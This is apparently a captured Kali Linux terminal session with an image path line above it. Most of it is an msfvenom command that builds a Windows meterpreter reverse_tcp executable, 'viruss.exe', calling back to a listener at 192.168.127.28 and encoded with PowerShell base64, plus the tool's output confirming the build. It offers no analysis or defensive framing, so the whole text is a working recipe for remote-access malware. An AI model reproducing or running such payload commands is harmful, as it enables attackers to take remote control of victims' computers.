 ┌──(root㉿kali)-[/]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.28 LPORT:44
44 -f exe -e cmd/powershell_base64 -o viruss.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 354 (iteration=0)
cmd/powershell_base64 chosen with final size 354
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: viruss.exe